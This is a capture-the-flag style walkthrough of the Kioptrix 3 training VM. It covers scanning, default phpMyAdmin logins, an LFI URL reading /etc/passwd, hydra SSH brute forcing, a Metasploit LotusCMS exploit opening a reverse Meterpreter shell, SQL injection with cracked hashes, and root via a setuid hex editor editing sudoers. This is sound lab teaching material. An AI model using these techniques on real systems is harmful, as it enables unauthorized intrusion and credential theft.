Kioptrix 3 VM can be downloaded here
0. Get VMs IP
root@kali:~# netdiscover -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
271 Captured ARP Req/Rep packets, from 6 hosts. Total size: 16260
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.70 c4:e9:84:10:d3:5e 5 300 TP-LINK TECHNOLOGIES CO.,LTD.
**...**
Make sure you update your hosts file by adding 192.168.1.70 kioptrix3.com to the following:
- Linux:
/etc/hosts - Windows:
C:\windows\system32\drivers\etc\hosts
1. Enumeration
TCP Ports enumeration
root@kali:~# nmap -sV 192.168.1.70
Starting Nmap 7.31 ( https://nmap.org ) at 2016-12-20 22:58 EST
Nmap scan report for kioptrix.com (192.168.1.70)
Host is up (0.000055s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
**22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)**
MAC Address: C4:E9:84:10:D3:5E (Tp-link Technologies)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.81 seconds
Only SSH service and a webserver are running. A full TCP scan yield the same results.
Attacking SSH service is kind of pointless unless version is vulnerable and/or you found a valid username for bruteforcing a password.
2. Web server
As usual, run Nikto while you’re manually poking around the website.
root@kali:~# nikto -host kioptrix.com
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.70
+ Target Hostname: kioptrix.com
+ Target Port: 80
+ Start Time: 2016-12-20 23:03:24 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Server leaks inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 7444 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2016-12-20 23:03:41 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Since there’s a phpMyAdmin portal available, let’s try some default username/password.
“admin” with an empty password worked! Unfortunately, “admin” user has only access to information_schema and didn’t reveal any credentials we can use to get a shell through SSH.
After poking through the site it seems to contain 2 components:
- Ligoat Security blog
- Gallery (Kioptrix3.com/gallery)
Before trying out our webapp pentesting skills, it’s worth noting that we found a username in the second blogpost!
Welcome loneferret! and don't forget to fill in your time sheet.
This piece of info will result in getting limited shell, follow-up here.
LFI
After spending some time I wasn’t able to find a file inclusion vulnerability. After I rooted the VM I found out it is indeed possible.
Doesn’t work:
http://192.168.1.70/index.php?system=../../../../../../../../../../../../../../../../../etc/passwd
Works:
http://192.168.1.70/index.php?system=../../../../../../../../../../../../../../../../../etc/passwd.html
Content of /etc/passwd (which confirms that loneferret exists):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
More details: https://www.htbridge.com/advisory/HTB22883
LotusCMS
You might’ve figured out already, there’s a CMS serving data for the website called LotusCMS, it also happens to have very serious vulnerabilities:
root@kali:~# searchsploit lotuscms
----------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms)
----------------------------------------------------------------------------------------- ----------------------------------
LotusCMS 3.0 - eval() Remote Command Execution (Metasploit)" | /php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities" | /php/webapps/16982.txt
----------------------------------------------------------------------------------------- ----------------------------------
Getting a shell out of this vulnerability in action is here.
3. Getting a shell!
Method 1: Bruteforcing SSH for loneferret
We already know the user exists via a blog post mentioned earlier.
IMPORTANT:_ When running hydra, make sure you include -t 4 parameter, otherwise the service could get overloaded and not all passwords will be tested properly.
root@kali:~# hydra -e nsr -l loneferret -P /root/Desktop/wordlists/10_million_password_list_top_100000.txt 192.168.1.70 ssh -t 4
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-12-21 23:02:32
[DATA] max 4 tasks per 1 server, overall 64 tasks, 100003 login tries (l:1/p:100003), ~390 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.1.70 login: loneferret password: starwars
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-12-21 23:03:27
We did find a valid login! Are there other ways to get a shell?
Method 2: LotusCMS eval()
Although I’m not a fan of using metasploit for those VMs it was too tempting…
root@kali:~# msfconsole
msf > search lotuscms
...
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/http/lcms_php_exec 2011-03-03 excellent LotusCMS 3.0 eval() Remote Command Execution
msf > use exploit/multi/http/lcms_php_exec
msf exploit(lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf exploit(lcms_php_exec) > set URI /
URI => /
msf exploit(lcms_php_exec) > set RHOST kioptrix3.com
RHOST => kioptrix3.com
msf exploit(lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (34122 bytes) to 192.168.1.70
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.70:32943) at 2016-12-21 00:55:22 -0500
meterpreter > shell
Process 6991 created.
Channel 0 created.
whoami
www-data
Method 3: SQL injection through Gallery
kioptrix3.com/gallery/gallery.php?id=1 is vulnerable to SQL injection through the id parameter.
There are multiple ways to exploit this vulnerability, easiest is just using sqlmap. Ultimately you’ll find MD5 hashes for a couple of accounts. Password for loneferret matches the one we found through hydra!
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username | password |
+----+------------+---------------------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r) |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+
Also note that with the second method, you can do some enumeration on the machine and you’ll find the following file particularly interesting:
/home/www/kioptrix3.com/gallery/gconfig.php as it contains phpmyAdmin credentials (root/fuckeyou) with enough privileges to find the same database discussed earlier. These creds don’t work for SSH though.
4. Privilege Escalation to root
Now that we’re inside let’s find some useful data. I logged in with loneferret’s credentials.
root@kali:~# ssh [email protected]
[email protected]'s password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Wed Dec 21 15:49:18 2016 from 192.168.1.69
loneferret@Kioptrix3:~$
loneferret@Kioptrix3:~$ ls -al
total 64
drwxr-xr-x 3 loneferret loneferret 4096 2011-04-17 08:59 .
drwxr-xr-x 5 root root 4096 2011-04-16 07:54 ..
-rw-r--r-- 1 loneferret users 13 2011-04-18 11:44 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 2011-04-11 17:00 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 2011-04-11 17:00 .bashrc
-rwxrwxr-x 1 root root 26275 2011-01-12 10:45 checksec.sh
-rw-r--r-- 1 root root 224 2011-04-16 08:51 CompanyPolicy.README
-rw------- 1 root root 15 2011-04-15 21:21 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 2011-04-11 17:00 .profile
drwx------ 2 loneferret loneferret 4096 2011-04-14 11:05 .ssh
-rw-r--r-- 1 loneferret loneferret 0 2011-04-11 18:00 .sudo_as_admin_successful
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
loneferret@Kioptrix3:~$
Hmm, what’s that ht file they want us to run?
loneferret@Kioptrix3:~$ which ht
/usr/local/bin/ht
loneferret@Kioptrix3:~$ ls -l /usr/local/bin/ht
-rwsr-sr-x 1 root root 2072344 2011-04-16 07:26 /usr/local/bin/ht
Oh, so this file has setuid bit enabled, AND is owned by root. After poking with the tool I realized it’s a HEX editor. This means we can edit any file we want even it’s owned by root!
What’s the easiest file to edit and get root you ask?
It’s /etc/sudoers.
Be extremely careful while editing the sudoers file, saving it in bad format might break stuff and make you unable to use the su command. How do I know? Because I broke my VM, twice..
First, you might need to update the environment variable TERM.
loneferret@Kioptrix3:~$ sudo ht /etc/users
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ sudo ht /etc/users
Next, change mode to text by pressing F6, you’ll notice the following line:
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
We can simply replace the “!” by a space (0x20), so running /usr/bin/su gives
us root.
loneferret@Kioptrix3:~$ sudo /usr/bin/su
[sudo] password for loneferret:
sudo: /usr/bin/su: command not found
loneferret@Kioptrix3:~$ which su
/bin/su
Oh, no wonder it didn’t work. su is under /bin/su, not /usr/bin/su…
Final edit makes /etc/sudoers file contain:
loneferret ALL=NOPASSWD: /bin/su, /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo /bin/su
root@Kioptrix3:/home/loneferret# whoami
root
It worked! We got root! Where is our flag?
root@Kioptrix3:/home/loneferret# cd /root
root@Kioptrix3:~# ls -al
total 52
drwx------ 5 root root 4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root 4096 2011-04-11 16:54 ..
-rw------- 1 root root 9 2011-04-18 11:49 .bash_history
-rw-r--r-- 1 root root 2227 2007-10-20 07:51 .bashrc
-rw-r--r-- 1 root root 1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw------- 1 root root 963 2011-04-12 19:33 .mysql_history
-rw------- 1 root root 228 2011-04-18 11:09 .nano_history
-rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile
drwx------ 2 root root 4096 2011-04-13 10:06 .ssh
drwxr-xr-x 3 root root 4096 2011-04-15 23:30 .subversion
root@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
root@Kioptrix3:~#
Good stuff, just finished in time for dinner. Expect Kioptrix 4 soon..